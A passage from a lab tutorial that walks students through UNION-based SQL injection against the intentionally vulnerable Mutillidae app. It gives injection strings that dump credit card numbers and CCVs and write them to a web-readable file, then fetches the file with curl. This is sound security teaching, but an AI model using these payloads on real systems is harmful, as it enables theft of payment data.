
- Instructions:

- Second Union SQL Injection Attempt
- Instructions:
- In the Name Textbox place the following
string. Remember to put a space after the "-- ".
- ' union select ccid,ccnumber,ccv,expiration,null from credit_cards --
- Click the View Account Details button
- In the Name Textbox place the following
string. Remember to put a space after the "-- ".
- Note(FYI):
- The goal with this union statement is to map out which fields in the database align with the above numbers when the output is displayed.
- Instructions:

- Viewing the Results
- Note(FYI):
- Scroll down and notice that Username is
populated with a credit card number, Password is populated with the
CCV, and Signature is populated with the expiration.
- Username=4444111122223333
- Password=745
- Signature=2012-03-01
- Congrats, you successful manipulated a "purposeful" bug in the user-info.php script, to display credit card information using a query meant for the accounts table.
- Scroll down and notice that Username is
populated with a credit card number, Password is populated with the
CCV, and Signature is populated with the expiration.
- Instructions:
- View the Results
- Note(FYI):
| Section 11: SQL Injection (Union Example with Curl #5) |
- Go to User Info
- Instructions:
- OWASP Top 10 --> A1 - SQL Injection --> SQLi - Extract Data --> User Info
- Instructions:
- Inspect the Name Textbox with Firebug
- Instructions:
- Right click on the Name Textbox
- Click on Inspect Element
- Instructions:
- Change Text Box Size
- Instructions:
- After the string "size=", Change 20 to 100. (See Picture)
- Click on the Close Button
- Instructions:
- Execute MySQL Union Injection
- Note(FYI):
- Remember to put a space after the "-- ".
- Instructions:

- Place the below Injection String in the
Name Textbox
- ' union select ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE '/var/www/html/mutillidae/CCN2.txt' FIELDS TERMINATED BY ',' OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n' --
- Click the View Account Details Button
- Place the below Injection String in the
Name Textbox
- Note(FYI):
- View Results Page
- Instructions:

- At first you would think that causing an Authentication Error would not result in any other action aside from printing a message to the screen.
- Although the second message says results were found, they were actually written to a file instead of being displayed to the screen.
- Open a new tab
- Instructions:
- View Union Injection Output File
- Notes(FYI):
- Replace 192.168.1.111 in the below URL with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:

- Place the following URL in the Address
Textbox
- http://192.168.1.111/mutillidae/CCN2.txt
- Place the following URL in the Address
Textbox
- Notes(FYI):
| Section 12: Proof of Lab |
- Proof of Lab, (On a BackTrack Terminal)
- Notes(FYI):
- Replace 192.168.1.111 in the below URL with your Mutillidae's IP Address obtained from (Section 3, Step 3)
- Instructions:

- curl --location "http://192.168.1.111/mutillidae/CCN2.txt"
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions
- Press both the <Ctrl> and <Alt> keys at the same time.
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Notes(FYI):